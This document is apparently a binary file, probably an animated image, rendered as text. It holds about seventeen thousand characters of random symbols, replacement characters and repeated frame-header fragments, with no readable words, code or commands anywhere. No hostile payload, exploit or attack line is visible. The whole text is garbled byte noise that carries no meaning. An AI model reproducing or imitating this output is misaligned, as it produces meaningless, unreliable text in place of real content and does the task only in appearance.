Q/8�挐����=��J�A#��r��!��8�08��k��`���ɠxޣ"���E�Qe������5*�o�O�X��� V���DI�
&G%ґ�8��B=��(Tc 'Ɉ7B�� dm�(��!�h�&v��匀
܊�%)�� *�`t��"S�ȭ����d+YYē�V��c:� Q�k�ʁ�rI�]���Ƙ�+3&�`���(��S����t�$�	�JSQ���'�	?	�R%`	 ��i<!�SudI		��}���p �9BIQJ�|��x�b��0F�'��=�A��<e�G@ͮ������O`A�����q��i�_Y@B{� �~�8}%"ԇҖnO��� �y:��9� �d(�D�
��)s(�kj�+�ASg�ʤ"BD'YjI�!0q�UU��*U�n~ �W끆H��*���ѰϦ��g��`+���U���J�����ε����]#�����Bi!�b�B����dTE��R���MD��y�~v+���h�q1�?���F�����Y��^S����F�d+�Kʶ���m7��D��ה�v�M�`���%�VV��8v{�S.:�*��˽'p�tQ*���+�$�uъMd�/��%���X>�7����gq˵A�׾'��4K]�RU~��rt�RSrH-��Ǆ?���� �b2��o����Z��ＸEă!D�8��;ԃ�JRϐ*���!��"a!I�(P�
U�J�q@�S��6�16\��,�jfe�hu��i9��	֞΃�/"h�D�T�U�`"#���`s\MBx�����&\a�
t%�v�ί��#gĶ�������#`����σ � V��B���EX����̢�7a.R�� &g   !�
  ,   � �  ��~����������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ����~����ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4���um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L�Q�� WХ5��ɍh�CYJ	*�5,0��²�!��Ν�b���� ���J9��>(R(�4N����L�'D��\�����h��y��#v��]��5&x-r�?�xvȆe��� �����|w�C�=��:s��D,θ�];�5�Wn9�rW���p>8��]y㤗n��_���C�z�t���k���K�������/|֬/�둻��U50w� 3^����9�7 ���w�}��k�=��o~���]z�/�x�^s�;��3���ֻ������?��Þ�x�еng�[_��G�ũx����|G>�i/vȃ$��z�� ���"�s&ԟ�~G���w/���'>�5��ܓ  � "�t��@���!q�"L"��:�m����w�^P؁�`A�����\�� <��hL#� 
&�]0c�xFB�k�{�)�n{��؀>6n�`�C��ᑐ�d$�Є8|BI���Є36!�����$���߅/��۠ԇ�ǵ���@eY�U.���C.�@�Y�0��k[>i�b��L�2��IK� `�%q�c�� �L�5�)��p��Ԧ.���;��tҳ_�@KY��_���0�9�a}�4��
�KT�
\���PO�
���L�Z�O0 }B4�� L~"�\f@z��A�eh1J�zb�B<���Hl>R�@�Pn� ��!-�'K���tcX��@Ӆ*4
HM*R�K* �C, �X@����CAZO�z��Q()B�Jֲ~U�_y��B��.���d�9���ȫ^�ZW�Z }�Cۇ �|�(0`׼Fa���,R#K��Zֲ����*�xֳ1�Bt����	s(�cW�6�m@�֠W$V� �@pK���a���ka+����k@
��:w��EBs�K���v�p�m6���6� $ ��@ ���о�V��n��#A�m��'�`��A����� ՈF�H�/}� $0���=���g��
��kP��%l�W�pHpt� �����x�+8`/&� ��^@Z  s�;���8Ct�_�J��A`@�� X��D��|�#�Xβ�!p�-o�U�Lf!!��5����7�B��� �R� �� �����=�d-�W�|, �j������� ��X>��`���Z����AdQ��V�r�!pjT[�հ�5�Md0�Y����M��ﾙ�M�� ��^������9H r��%�̉�풣j��:Y��B��iZ�Ӿo��nv����n���@�k+A���7�˰oP��:8	H �\���d3x�Ѕ�@2�	�pd�w~H1"`�k�a��6��ߐX���OVr� i���A��Jm����6�En�x���;���I@������\@Oa�g�X�$P��= T��Z��	 ����V� %���mT���6Z�)�� MV�>�w@v���b�;ߥ ��[z���w)�@/��)�t�{V����%?�D�:�� �-�{@߅O��^�J�{�O����(��"(yD����[[�~�Ox) ��d'�V��#����B<��H^�JW3;���_��'��(@����A�l�D��/>�P'd@�o� �X��&X�[y w& �'N�|lP�׀l�z`(zPΗ�5Ё�W��z B@�w}E�fI'KܓO�^�f�5}EW}�w�@�uGt&�w����NPi�Q`��hA si@dw7`&@�& j� 8�XU��UP�؅b���a؁l�a��"��7�tZ�� ��E\� �b2�&X}h@0 "`�4��9Pq�G�g5�kR �lH�R�U�VQrWXS��@�� �	N F`E`9� h�kX��U@�ZH�h����(���X( �p(���x�Pz1Ȃy�E}H P� #pP��8 	p�	P�h�B���c� i��~mX(M��E�wr M���[�E&��x�F��-P�AP��X��-����ِ0@���8 4 #����Ղ�H�p� �8�ֈ��8 �B`�ƃ
Xmp.����XiM�� KH� �X�f{9�a�FPa���h	I�(i}@�N`�T��0А�Wِ	9�$y���Z����q,&K#��8�&y�����ؒ2�(� ^�i$P�T�U���8nτ�ew�� EPqP�Y���- �Q���8�T���Ȑ(p��ٙY��]I�%� +�uे=�b: �kɖ�H�pɒ<8lNp\�\�"���ȆU��ię?�	��	 qFT��E>��Y���[�X����Y����Y����h�+&^��C.�b� # ���9�)Y,IzT Q���G@�5P��'h��Uw�(w@�D9p�u~uFop"���Ք(`��I�l��U��N���y�L���Ň�ّĂ@����x�o���Iz:0PD�b�Y�Z��ĉ� &�_��	R@9p�u6T��M�Y �b(�x��G�zٝ�ȋ&0�nٖ91H,�p��f06�t(����<ZlZ7p\p��N �V��ڝ�P P��pr�)j��ABŦP} �R�" ��Gx�aj�&`�_Z�Dh� ��آyy�Ɍx�# F �))���H�x��*��Z�'S��[��Y�
�d0PˇX���4p��A]����%u)�h�lb''u��Qg��zh���/0�E��B���H -�0�C��A@�BP�FYշ��s8�/����uF��Y��\�����(@�"@m��d�J�^��fs0Z��'�f.�0~9����p�3ˈ'`��@��rH���Y0B;l�/@l���z��ǰ�jT����wp�8�(�����y�i��u�dhy`�(Pv D4P�upP @T8�Be�NwZ���zg�v��9�+y�a����;�Ԩ����!�Tj�&M+/ �@�[[W�C�M5ZJ��i��h��"������(бM�J �]���G xf�H��N|���u�I��(E �Л��+������˻p�BI{����F@ �
�T���)c�j ���[L	�&� M˃J`�W�&�`m�W�X)G�A���^p�e_pL���ɼ�glwֳӛ��K�����bm����JI� ,�u�*�����V��k�XK ]�P4�`m0 @��˃�Y����'v�g��y��=�z��` ŊP��{�l�<h��K���^Ep�/�Y2^��w�E� ����;��G䛾2|yD�A~���<W@%�*�(��gmȔ	YjЧ��H�T]y+w��oV �DD�j��[�XL�[|���Xk�ʸA�KllzpF�u/�o��WP�ع�;^ڪCp�{��E��a�d���|�G�RP��g�%;HP�^@DĊ�SP�Z�D���ɂ�Z�{�����x��#̦�@aPTʫ�x�ÈW�qp�2�p4����N���[8P�R�8v5��&�4 �Ҽ�NP �c v{�l g����-U �C!���Ũ��2M�/`�q���qZ�c�; sv�%����>��I���	^35t�������h@����+�R� 00��I��Pu;i�^�D���py[���tMS˻�/}g���2��F�tq�Ā+ �j�������\���T�� ^+�TM�N mZ��ٸR���[�g�^}�hmp��D���Q��=F�` �(ЬR�1��W,<��{��<Ơ�O�-�sX��s��h�/PW0I]�o+Q`�M��͗LT=�����J�\�^��d���C�\ ���w�A��p5\ �5�P�@дJ�fv��&ӿMӟ����u�G�[,�)�,)� W'������H��]  �;�<< j�wG��R���	���W����'[ H ��Hw�\ࡅU����2�t�l�4��4���N��C�9�0\�r��h��Gy0�,) 5�CDT��u{�w@<��	@��XmN��1.���¬C�I!N�K�=Z�\N ���00���E�V!��w��^�N�}������;�+�lʍ��m�W �p3��PpMbκ)Sp�l> �݁@RP}u��$ ��s�.O�H:����^�4Pn9 ��蟕��]����`��&�N�J 9��Y������M�A;�=t��:d �|ꫮB�ٰ��o"`�,�H�fZ;D\��s�й�f Z��[0`���a��F�u�鑞�B�f�$^J��泖�%�����˒�;p�F��G���ZM��0n�@��WmJ��N����.����O� ��XV�����B���'���e����ֳԻ�ϫ�oKJ�A��\�!��J9�#G ZC�pM��Cs�+O}.O��g�G�h�	 �N@����,��5�]� ��R��(��`<�Ɏ� ��-���[��}-S�Jܓc#p�l� �V��}zM8^���쾪'Y��[o� g��	 �&���D��*��Cm@B��D�_}{|��I��f�.�ʫ�-�ʜ���=��u#0��Z�S$�#�Ҕ,P� �@}ָ�)IІ�Fs	5&�:MxPPxM\s]PPMH&Y���--0@		�h/F2��L�#L���M���������P�����ϊJs^GMZ2:'��//E$miim9�	N�"Z]؏�Qsx�jY2p���R�D�W�A�X�$��E�"�|���c0E�:V�F��fP�(pd��&0D0Es C
0(9C��
5i�EBE.%p�bQ$3�T���D�KU��]�^�╫"�]M +&��"��~�|&�ґ#G�h@�BV�?7DPڳ�����%�%�Р@ԩ��z�19#���8��\SCt���/d�вk�ɑu�R B����b����D�C@dz!��æ��T�T���jB�㊄1��,,�M�U�pu�b�|lB@����J(��%.��)��Ԅi �&(��ZI?��F}XwA�p� �����"�+衖�Ci��{�d�|!�lu��5(��o�&�M��1��Pp}�t�GMH�a�r� &�)f����//���2���2r5 @ش�L4�T� HH!�B��/x 	ܴ���O4H��t��Gd�%��e��v�	���A��|���&D�֦�k5@��䐃'8  #9�G�Q%`��$�@��i����TP0�8�ሤ/%� (\�)f-� @�a�G��a��&: C.�,��X����F�-C��V���R��Z���05q�i�@��EB�9Ipܵ؞a@"�<�� i��e���	��Zg2�
���E�#V������n6��cm�Z��̷��[�(Q�:��A��R+"(�SD �`�@�PJ �����v�� ��[1󁢼��������08���{p��� .��ʜ1	g� �Р&R���5?{ �r"H�O�h���N&����exO���yo�@Y�9A�k
�*0��$�@v�G7��$��1���ܜp�5����gџt�9���i��=�����&w�E�
��r�yL07 dȐbƀ�
L�A�b`���`F1��!��@$�}�����	"�����C �SB
���` 	�#��0���(�RR��u2������v�fo 2�<�@tM $���@ 
,$1"P�v�ȑ�O$�A���4|�������4��0���B�@H Ʌ��b';���F��]y8b��UH����1[���)("���/N�?Ib�s�2���р48%��1��9�	�� �#�O���b q�Lm���X&. 2C�TWȐ�&1�"C,0M $R��1���0ɚ��%u�T��-L��#`�3�	���jy@����#Դ� s ��vP0*P�]���5��P%Ҙz3�B_�.(r��aY �$�ԁsh�\�<?�%�I�'�4�� IC����\z�ٳN@ ̪pg�@�&�xG�u ��D�)�-���.
�hA
�l�'�G$(#rX� 	b�E�X"h�Ȓ�B�ԔJ'	0���lF;?�@ �J]�BC���P]��}�� #i"dlS�UU���/~�Σ�<@-:�.x�4��Iɭ���	=�?�pSy�+
P ��*���mc����D��o�$UKP g��Z�`x��"H��@n0o�:Pׂ!�,~ҥ�j���I���	���&` ����@8�Pڲcqļ�T�D>� 7#�4d�'G;z�t�%%ēV�B��Q����ӵԔlg����7�=((��	�u���P �)�0] _�HI2�.:8�l��Q���vA��Hގ��1�j:ڇLlY�zA���x�&>1�����[*d�L�0\�͠A,�A�R��ǐ}�\QP�Ha|�Š$F�%c����J���yғ.uA���S��Y̘>q6���QS�D�_�$ɼ)���F*��0����^��� |����p5��Y���S
jX��b�K�v�������2eT}5&�ו�n���K�+X�l:��u��D`kq��⬃����������]6U����3��o��H����-�ʚ��PM����Y	8x-V�3	@
�p������ �\5��j��U���O֥�r'̚>��7��O54T�k���pP���_��X_tp`7
<�J�^�g ��E��oe��Ӑ�����bz�;P�@�-A�m�Q4�SA�x�7�����mRBL�YTb����n�P��Ԉ $�����!��{�ʀPP>l;y��.��1�w6���oz��+�`� ���)�:�^�7��w
�fNi����i'Rg�.[��8��?z1]���N�2��sS�xO@
R��Fv��(�,�@���l��p�+�3Uh�/
�O� ��z#�zh�s�78� ��^|�A��:��''02"� m�C�p6gy(fp<w�b
)3t&��G}(��z20�w��w8�6x�8�1��>�m>�o�>�B�o`v�*`A > Gy^mӦs"�|4qXbB���ԇE 䂧���s����@���l���c7!pwvfh�Wx�y�fU#}�ǅ���mւ�G�yL�q	�@n؈�Ȇd �f�|UH$yx�5��^Ȃ���#D�t��󈨘�b��灗���y��������9bHdhn�8m���� s(� �vf��x
[� Ȃw%���w9w*�� �6���B1�x
���X�F@����=���T D!���� p�������Rz��th��x�ʘ�����(��(F}e؋S� �؈��)���I&�2��|n� 2(�	�1�ȅ�8��v��:�|툊��ֱ���Tb7&@=鏐H�%��(ٌ)���G�G�h'�و�f�y�����b"@�؈�8�U8
E��ȒJ��g�9�i�X�Z�_�"Y	\V�.6��HD�� @�`I��x�*�II y'��Ȗ�؏oI;�Ht5�ɏ�ɏWو�Dy��(����axp�yp��P����9��D �� p��Y�Ey
�i�_x�`#Ypk���nxM�� ��i"��s���I��X�aY������}2 ��)�mH?��?��� X�e;&���H��w��]`x@0��j	���v#�F�.ϧP|p�a�;쩍|�q�)��y���2���	��	�lh��	��x�ʹ�v��X��9�~I�(�)x-�h@�Y���Y�
����Hs�t��I�:�����(:��1���F� 0Jh��36�Z�4&s#Mj"�H�)�%Z��*��,�
T� /����3��Qz��?Z��y��¥��X��9��(���1�x@x��l
���vOنo��QJ��xHabD ��e���Z����J�(/gj�I���y��Q�m6�;�2;N7��!Ӥ_x�_d ���C���� K:��y��k�;�E�7�Ҝ%X"�RMߦ� �)����
���)�!/�� E��ڎ����zW��� Ⱛ+�_�zg���W�{��麯Lt�Y���xE?��	6�AE�j8���`q�����2��ڧ٪��0�`����*�;��r���>�h���jg˸�;0�*ghⱿ�!{�2b�%�� �F ���ٮK�E୿J��t4+��z����;��q`w�@��C�E{��󵿚}v���a&�Zi�y����39���r�1h��x�z{�d �PU{w�9�W{`��(`�/{���'@a;�b��д
��#�z��c�Yp����c;����W��v7�_��?����;��;{��:������cI��jn���Qqd;�{����K�_��뵰+��+����k��j���;A��f��ߡ
c˼꫼�+ �
��s��9�_��K�ث�����{�q�  !�
  ,   � �  ������������<���������<�����3  ���3��b���b����b��������<��3����3��b��3��°��ɶ��œ�٪Ύ<���ҟ����<���������Ə�ط<������*�b7t�γ�t�2�J��d�1j����R�x�Pa�`Q�)F�FA��}3���9�%.J7O�Lw#=�Tr�Ί�a�(�!,lIΤtIۦY�J5���`�h�+j���wu.$�l���K"[b�����YC�z�R��j��m�M�r���}��b�%S��k����P�I\�1"ͪ�N��Ϟ�<V+���۸7F����F��
ZM� ��
�!�8u�Cr�Ɏ:�4�q��kD��aƊy)�I-��57�nȹ�q�˲�+1Y&�Y���(:̬��WYi-|���9�PV�oDi6�n�4��8՜��ua��.>��M�x�� ���s�L�ak&�![0vq�L�����8dP�R�(�f!��-/"���Ff���x!3
eA�(�YsE�r�G*�%ȅ�09&rE9�)Z��yBf�V2.H�2f^�YNu~"�z�deL���]`G�SO��9�O�T�̚�LG!���r��F�I���O��SU6��
��!��.�y��)_�"X(JyB#�%��
	2�B�1i�W���F�K�ݷS�LQ�S���g%��C�I8�D�3Ѡ�ՁRg��VZ�����X��ح����W�*t�C��ͦ�lV����KQ�	׾\y�_�:B'p��,�`̽<:¨E�T��d���mi;�?b�|������?���b�z���L�,Q?u �c�Q�+�KD�~����9����� .C2F҉$M��Z#���hCRA�`+-Iۃ�vt;2v�Sw�|����l�ܵ!�v���wߕh���I� ��=Pd�H�=��t>9㤿���z?2礋��uO��"�1�x�ހ�!��"�C�!.ێx��� =8��;��O戌M��t!���wa� �K��70=��/���CO?�ߝ{����x_$�w�%mt_� ��	�]D��@���C���v�� !?(B<x�"���v0�ɝ�{
��(&Mh��RP�d�!�"Q�FL���D 21����!p4�%�0��(�,"��P���0D.[�b�F/&���h���9�Q��\��>R�{/DZ�0/�q���a��? ��#�II:�\�"yIHzr�\�"$�HI���X � 2�Z�b�INV"
��,5�\��|� �y��`�\��$  -h����ư  
s��$�)lb���`@f�KG."
(@"�	�qFa��\*��� @ #�� ���!�)�t��m�ҩ�?�mHgD��PC�a�h!��� ���$�P8(M� �B�� 0%� �' }"S2��!� �	�� 8:�#���	�(D��� Q����m�Pծf�F�*X��#��[�(\����K�j z9��0q�S*� q���A�zUu"�8��:�gh��Z��d�XA@@c��,+��B¬.8�B�ֶ�6�@�1%@�4�T :8�"� �  �DL	@�?\���-f�խ��(�d�`�7�e�b� V��
e�nt����v׷:�bc�����u�#���{6A�@x�k�?h� ��`�Z��!��,������M�fH�,�48Xf0���`Ŧ�Xp���3x�r@�؆��'H1�s`Ry���$�3�{��7�9� >K -�~� (�8�AX��!,a
Y��#F<_
��%��	��?�����O]`c�$ �i[�A�������?��|@�	���?HA"�� ��@��" �!1b!��ց�O��<"��i@��4� ��6 jKӖ
��@`)dX	��C�]-�J���xC�pz΀��Ph��ω�����L�f7�jx4�)@P��p�Zjn�z�$�� �l@ԣ�h0l� ń ����d����愥�*��T@�����a��&���	Ap'8���Cj�X��� �A�m{yT�rK�ƾ>����F� D��Al�� ��=g8ApM�	d-���w>D`#�v5P��������;�C�QA8���(0jj�;����e�d
���K���� ��� ��B��8����@�.���W}N@�PP!0<
��t'$���x������׸�5��w�/`Bߙ��B�W����@��"�;6�#���~�������	�/<'�?��]�/x
Z��ס-���3�y�s�׼�C����>���7 ����go�L� 8 ��{"����'B V^0TR�|�7	"���jT�OFG�( �Y���t&Pu(`y=�p�~�'�Wzr�~,؂q�_�z`rt<T$�g�w�'p�`~��{��W`�^��h��	7@ �D T�L }`��	�}	�p~flwu�7�@�vsׂ-Xw��L�Gr�90T�:�wǃ��{�zF�W��F�]��WK���dpg��xX�VM��i�- !�Z�	xo"�p"@$�=牟hy	�l�vw�W*8 h�~�@�0���e��mG�w�/�kh�P���@�S� w �����}� -�(~(	L�@E �m0H i��.p_Z���f4�'`|�&�4 �hB��Wt���/Pz�����Tv�dr�#P('�Wt� �������OB��?NP��'��g�Ш�XZpu9�H�Z` ��<�SM:�V O�L~�b�E�E���F@�uGwt'=@�����frh['�{2����0�/�x�4�]pPp���ԗ���N��g�w6u��>]�&�Xm�\���CW<�[1�O2�oD�?��V�t�YtE0�yh{=��5S�cW2`2pr�G FА��z��)F@#���s�G@�\�0I�Xt�p`>@�	gL =P����f� `m���9�W��I�Itڶ�ڶ��EP�{���u���>P�jF0Z�E �/����/E@�����wYT G�9�(� �tN�g��i-tp���m�E�\�P�EO��[��W��j�(?y�(��a `��9����V����D���'�{���I�޹xT�qE���DQ
=`����lR�|��gf�=G}(  J0�#j4Kd^��e ��>4>�I�|e���x��(��*�0Z�0������S� �'�Gw�� P�Y���%9Dw�G�m� Jڤ��!�|��g�F�W�}m���h�G���Pw)Eh C����i�i�#���y�E0�q��.z�Ȅ_Gs4鉌 7Ya�Oa w��~F@ W�xU����H��H�G� =��PqPF@���wlR� ����g�C�3 J�Q�@����Z:d>��9����It�J�T���p���~�0���Z�O�z��t�{Ep߹%�W`�������P: �ڤF`�t��N�g3kl@;W�|ХwP ��^p�
�Z �Qp�X �W����`��&q:��ʰ�0evT�<�C���[t�y�F@jW@W��aТ٪�CF�CP вE�8�&��J�x1�n!x���ׄKG���P^��q;���*�L�j$�ܘj�i����>:���uJ�C>�@{{���:��z�ap��T@�ap�P��aɌ�=�~rwn��J`�(g �4����p �����U(�������}� ��zڊ�$����V���?�_@�{�{X���{T���C��^2���Qtv ��׏@ʁi� 5��Jp���t(<lĒ��ѣ@$g��� }�Y�0�m`��+����𓾺����9$�w��z?�:�{��,z�tWFMwi ���yYw���*�Ȝ�+H�R�@}li���k ,i {I�{�mp����� A���to
����r�,U�#7Z��&:�=�IjD�W S�Ytl>xy4�C��\ ����w3�W�,	 ���d��l�I�mz4wY p´,�Âu<��TM}����@Ä@�����Cn�W&
�FG�;�E���Zt-y�Q@��$C]P �k�>4@Ŝ�j�50�fP�X��m�������dY<P`�G@��E���KwT�m}$���̽��)zЉ�i��w'��H\[%p����I��
m@�s �Q` �t4��;�{
� 4��<gU��X�4�d���9KYT>ӛN���	�'M��к|LP�oj����g�R Z�m����{B�������w�<H�E�= �w0�Mp�hҸgs�a�Jq��R�ZD�T w0^�ę���Y'�*�����[��B����L����m+���v�uW癙�W�DG�̬����[�s�����^�;��F��&�y��G�����'�[�� ��t��`x�@� AM��=w�7��v�9U[7�W~��'�gW���m!�c���q�x�}��<�J,>G��(�H�L��yh�}�`�I0 &X1��D��x���c g����( �,����-<�K��O��=�S�t4դ��x�%������ոa9��U�H���4@�旛G�$�q`�N@�^ţ�c���=. ���JZ�8w����R}ٻE�L�~T�GY~4���,���S#@ڀ%?%n�JQ��:����h[�g�q�'�R�Ak�d�ƩE�� x�(��h�� Q��Tފ�Y���؁�]�~]�~s�G]�9b���]�u�=�Q �:=v9�u,H�AU P� �$ �N,>��C�C_�&@؂ Ƙ��Iǹ7 �������J�P�G"�݉ �:�S�k�z�sf��;|��7�Gw`�b�P'u	�������^&i �q��O��J����|�����E��z^���$r�C���Mpǡ�]�x�>B@9���w9�p��g��L��-YCZJ�J �g���R>��ˬEי3*@��А�����:k�,9�� `by47��{�\p$�����H0�TF n[$AP8?�N����T.�t���
rI?���m-�m]�S��L��?�S &��?��)�G�=��Ɔ�P�L���o���&8��m�Z��j��=�T���pBu[8��>�4r5��4�j&�� �0�x�G�i0�����S�Ap�����΋�?���F�O��|?	f������V�S� [sFBp���~t�L�:�@g  1iAM-}���Y�-0��((@=h�>/��T��������''Z�P�P���.:&J9��	�G]://�$�MP�G����Y����@��#�L�������p����/N8��Ǘ'	M���	d9�4sE���#�H�p-۟tp	f�@�;��8t�:u�`��Y?WqF�a�dh��\��	+�����A�a�4`ʓ� �(9���Ѐ*BDG�h�&$��4D�B�Ν&m���c�&�v@�0�'c�� D�j�}�:%-��D'���h��er'&��hs慑0B6�@"�I�m�� ���&DH�F�e�>u2�"�e�������1�k��.@�bN�|K5h"��tD8qƉ�4l�A¿		' �G�tzi�C��)r�#�-F�t#4q�u>@�uB	g`�
����DYw�i �D5<� 
�!�Fs ��&�h_HpDx��`�!�Ss�d���0A@.I9�O��I%���� :� �	:��K �@BR��{58�J�c�i�&H�Ct�G-���M.�Ɏ��aIt�1j	+�Y"��pb,ƈ� LF@k�p�sH�G�FxJ!랖HAZP��:�쪨s���h����h>2����� ���@��.�	���G� G���!�pz�!��F�d�.���/$ k/��-�"l�)/���"�h��*�A��'���*�L�@���dN:IϽ�kY���VJ	Pl�'"�p$ȇ"*��,�4�ѣ������ ?�O��l�x)�B ����,�t�1�J[3� 鐆pn����:�٧4���e%��M������<IN�!X5�ab����Շ��� ��C[�� �g�P������� ���x���#��S=l�7S☹�uY�М$p�I�.��Q�|����e�AX(�mI�c��r���;��7߫?�?��A��@;��j�� 9h�m�.h��j��k���|jت��,��ۉ阆��.{�F8�!
+Bt�k˞h -�A.p�jC�3��5j ��''�*�A�І�DoI�p�fx�& �����qcr����Ԝ� p��Kͤb>)x�kM@�T3�IU&T�[0*��O�p���A@����7<��F�2pH@QI{�
�$0����R>��fe��T\��P��S^pޓ�&�����[U��{��!�ѷ0���J0"��Q��{��:a`�_$��N@��� 9� ��]n\��F#��nL���2iF3�р����^@� �B�3BaJyP�=<CsP`	M�S�9 \��R�H� �#��`>,�0���d�f���L#3�H2#Ls��K�3P�2ܫ��`��hQ�&���Ԇ^�=Z(��@��SI�kR'�wI34��(A�U�:%2|��%xC6V�)�!E�x���_"h�0�^t�(	�ȩ/JO���Ka*Ӂ�!����Mq:�J��=�G7� U� "�Y�^�čC ���`�N('�%��L���Ѵ~R[�B Mp���4N*�����F4Gpe^�	�?D ZȫWІ�]��`E�t#]͐,�m�����R!�ah}fV�ш�� &,�H+MI�'����@��GsF������}b�j���-�|�`���
���n�	���J�t��Js� k�Eי���v#�l���
[���{y����׾�~�  *��/E�)��(���� |��?���>�'�W�kAlIg�2��n�y�����F n	F,8` g��a/KG:I�a�Dy��
�=����jb� K�w��mr��\�(���r6��{��,��yF��kf�{7�l<����%�|e��ȓ���̝>g�����=!����"�R�M�bLk:{��V�jhW�ԡ^4��,_:��S�B�?��bo]~�ӌ��Š8ѭ@��<g(�Z�B��@a�f�N@�٣���݊QS�����2*���$�_�\+����u����k�#�a�v@]:�oz��������G�:�� ����7S��^�#�d\+��r�6�!��O엲��x���q��Y�>�I�}jagfF��Y	����	�y�}m[�@ �p��U���#�	�v&]j��G��q��N�adN;b��q���2 �F��]���`�ؓLvL]g?u�2�u;��L�{�Z�t��b�u6�^߽k=�#��+��̸�oݖG��q��/��Eo)�m������ފ�w~�s�5�G��<[y�Ǹ�W�r��ҽ�r=6`�k!�Zش'}�e��N�����W%Μ��kS�����/_��1U�=+��nX�N���8,8�{�j��o��q
� 21`�
O>�^�q���8�q1z}'b��|�`y��$�^�z�yE�jUFt�瀞`y�G���b��a�c��}E �wg�n��`Z�T�[_�4?1�&�
jƂ,h	�a��kצ5H���6b�V�L�lA�di�a̠,�'�u����aȁl�Y (b��kb� ��J��dq/�_X��vub��
�vHpbkd�2X<���h����2��v�_(�V�g�A
Ѐ�%��u�r�X)'�]�aXg���^X_�0,a�	B�F<Ԁ!v��dl(%)���0�d@>�EGl#�_V� �0K�b���h	E`	2H��T��`y�XN�C�gr���d/������i �f��	��
�%��X�`2��k�'1�����_�w֑�!(\����\�i)����b��g�	P�
��O
�(���}�ȏ�(���n���$q:xe�Wh�I��-)���V��|i	x搰�g�h��X����6�S�L�sbi !�
  ,   � �  ������������1���������1����7||7��|��;��7;�7����;���������|�����������������D1����Ǔ1�۫��ڸ��Ҿ��������ވ����D��क़�1����(���R�`W��	�SS�B���%c�x���cW���s���pR7.���䠌"?�	/]��[>ZX�F&��Z��ZJsK3�G�Ș�<�T��P�:)�T�LҧIQiԕ/pg��V��PW}c��t��f�a�T"ʵ��ާ���TC�^���[-�A�'�ԅVW_I�>�	��f�k%�岜4ӟ�um�����|�YE�yr���P�d�Z�@љgw����������@���7�ȶ��T��>��j�}����N��K�Af�=,�k���7����I�=5�^�!Vm��V}=��6��TW�1�_6@�ӗ6���MS��ĈN�}�f��Y���./��Nl�F�'e��_":��=Ɂ��x�4Mc1�d����c��\-V�C���j6�P���M#�,9��&rI�f���y%�b�	`RPR�i2.#�%��#3���!S��Wց�eV�wm��3���� g�o)a�2p���d՘�Ҥ6�S�#i�d���{��H#����6�Хԅ�YsJ�%F��H�m"������}JȰ_�x�����fU��"H�Tc�P�z%�*B��ebh��
���D�Q���.-)��L)�fI"]{�p���J;�f�e!��Xp��W��.5������L:��hsr#ڟ|5����R�Q�cl�,~�,kb�<Z\}U`�A+Ѹ�4�|S�	�9A ��JHҟ�ɝ[%b�c&%��|�8MQK:�*�#���1v�K@�t<�]�������k"7�x���݋T��,�-��ykm��@��{j������MwUzGT�=2M^H�'b���"4@D��K�l�T��"�( �5����!cܾH�?n�#��I�P(�. ����� |"��.}�t���`_����P�����7�� ��'
 ��� 0 ���0q���S^���Oo��D���%"x�(]��'>A���#���8,���`��>�ay
��p��|Ha����0�	H�t���,A��0w"	q���}d�Ȑ�>l�y����B@azP a�DI�]P����/��RD%�@A4  �+�P�B�� ��g�? �M|0(�	w4�	��9ڑ�����X�C@�x]�,>�b�h���Ć}L�ܷDA2 ��,dqa�R"b\��$	QJ.pa��-LG�a�Z �1���I{cX ~i \�a�(f�������c Hr�PDQ��S��^3��`�Ԃ ��F�A�B�0�u^������ 0�5�$��PN^��C�QE��y�f2���I�y��>G �@Hf�ׄD����F7�$�} d�h%� �  y�&��m��:��bX�EBU�Z��
«P�j����Ĥ�@�R�Ȁ `� �:��5�  ���? 	
U�+=��< M�h-0����@�F0���=��*YBT����*���fQu�"��E� H\%0�*��#�6<"����X�p��T���i�ڇV�A~$��2�ġ6�O�C..`@`���.�p��V»H����^$�V�C��=�� (tA�Ԃ��?8����o��S�����}���?$у
x_��Ȁ?��A`�z��2X�
e(�x!0���$.��Ab#A��8q��6!�ZH�me�8 �0�&��?hV��n��T�҃�\� �*�%���x�1�Y� �0����2B�c&�zӀ�6�J�\�l�:�A��w�� Zh@�����1n	0��i�fs���<(�����r�!�>HC`3�ʧ�Y�j>���jA�A	h3$Ĝ�>S`3�f|�4���(�,�[י����V��9i(D��>�^��q"Q+�P?�SI�f_Eg��r?@
�D�� �A���RX�#�M�������o^"|�L@׊���u�6Pg
�XvKm%��d^�c�7� ����:���A~| ùW��OT��R��=ļ�3o�q�?�a�	al�S�߉��|J�{ C�i@��'�'p �Mx}�:P��,;��2�����R7��6��r�B
N��ͥ  �3�CQ������z�� 6�o|� ��@=a��A��	\�� b � �g�
2�3���@
K�������N� L�r8z /�'���8�	&0��P� ��H���Px�W_Up­7�p��V�� ���[�_
�8!l �T?��I�u�R�
27� �?����A��JfX~�a!�:`A��v!�F�l(p|��|�gyG��NP( h(��(`E�}�0 ��x�L �W;J\�%@�l���� �7 ��p�'�|���ny{
�T
